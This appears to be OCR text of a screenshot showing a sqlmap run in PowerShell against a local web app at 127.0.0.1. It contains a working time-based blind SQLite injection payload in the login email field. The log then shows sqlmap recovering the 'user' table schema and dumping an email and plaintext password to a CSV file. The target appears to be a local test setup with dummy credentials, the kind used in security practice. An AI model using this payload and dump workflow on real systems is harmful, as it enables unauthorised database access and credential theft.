 Windows PowerShell
Type: time-based blind
Title: SQLite > 2.0 OR time-based blind (heavy query)
Payload: email=svksbfvsfbv@gmail.com' OR 1038=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- FHMQ&password=vsvsbvbuv&prev=
---
[18:00:26] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[18:00:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:00:26] [INFO] retrieved:
[18:00:29] [INFO] retrieved:
[18:00:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
C
[18:00:44] [INFO] adjusting time delay to 2 seconds due to good response times
REATE TABLE user (    id INTEGER PRIMARY KEY,    email TEXT NOT NULL,    password TEXT NOT NULL    )
[18:09:48] [INFO] fetching entries for table 'user'
[18:09:48] [INFO] fetching number of entries for table 'user' in database 'SQLite_masterdb'
[18:09:48] [INFO] retrieved:
[18:09:48] [INFO] retrieved: 1
[18:09:50] [INFO] retrieved:
[18:09:50] [INFO] retrieved: test@test.com
[18:11:02] [INFO] retrieved:
[18:11:02] [INFO] retrieved: 1
[18:11:10] [INFO] retrieved:
[18:11:10] [INFO] retrieved: swordfish
Database: <current>
Table: user
[1 entry]
+----+---------------+-----------+
| id | email         | password  |
+----+---------------+-----------+
| 1  | test@test.com | swordfish |
+----+---------------+-----------+
[18:11:56] [INFO] table 'SQLite_masterdb.`user`' dumped to CSV file 'C:\Users\sriha\AppData\Local\sqlmap\output\127.0.0.1\dump\SQLite_masterdb\user.csv'
[18:11:56] [INFO] fetched data logged to text files under 'C:\Users\sriha\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 18:11:56 /2023-11-17/
PS C:\Users\sriha>
1
Top events
Event brief
Search
PRE
N
2
ENG
IN
18:20
17-11-2023